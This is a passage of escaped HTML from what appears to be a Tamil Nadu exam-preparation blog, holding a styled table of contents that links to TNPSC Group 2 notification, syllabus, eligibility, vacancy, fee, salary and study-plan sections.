windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 5; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent5; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 13.5pt;\"\u003EContents\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Notification\"\u003ENotification\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Syllabus\"\u003ESyllabus in Tamil and English\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Eligibility\"\u003EEligibility\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/05\/TNPSC-Group-2A-Book-Lists.html\" target=\"_blank\"\u003EBook List - In Tamil and English\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Vacancies\"\u003EVacancy\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Important%20Dates\"\u003EImportant\n  Dates\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=8077539921108122385#One%20Time%20registration\"\u003EOne\n  Time registration\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/09\/TNPSC-Candidates-Dashboard-www.tnpsc.gov.in.html\"\u003E\u003Cb\u003ETNPSC\n  Candidate's Dashboard\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Apply%20Online\"\u003EApply\n  Online\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Exam%20Fee\"\u003EExam\n  Fee\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2017\/05\/TNPSC-Group-2A-Book-Lists.html\" target=\"_blank\"\u003EStudy Materials\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Department%20Wise%20Vacancy%20Details\"\u003EDepartment Wise Vacancy Details\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#New%20Selection%20Procedure\"\u003ESelection Procedure\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Salary\"\u003ESalary Details\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#TNPSC%20Group%202a%20Question%20Paper%20Pattern\"\u003ENew\n  Exam Pattern\/Exam Scheme\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-group-2-2a-online-test-schedule.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003EStudy Plan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 